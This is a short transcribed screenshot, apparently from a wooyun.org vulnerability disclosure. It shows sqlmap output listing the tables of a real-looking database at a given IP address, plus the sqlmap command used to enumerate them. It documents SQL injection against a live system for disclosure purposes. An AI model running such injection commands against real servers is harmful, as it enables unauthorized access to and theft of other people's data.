 管理员: sqlmap.py
| zk_kcxx |
| zk_kd |
| zk_kkkc |
| zk_ksjf |
| zk_kssj |
| zk_node |
| zk_role |
| zk_site |
| zk_sx |
| zk_user |
| zk_yxdm |
| zk_yz |
| zk_zy |
| zk_zykc |
| zk_zyxx |
| zyxx_test |
+---------------------+
[15:33:45] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\222.82.232.181'
[*] shutting down at 15:33:45
www.wooyun.org
C:\Python27\sqlmap>sqlmap.py -r 1.txt -D zkbm --tables_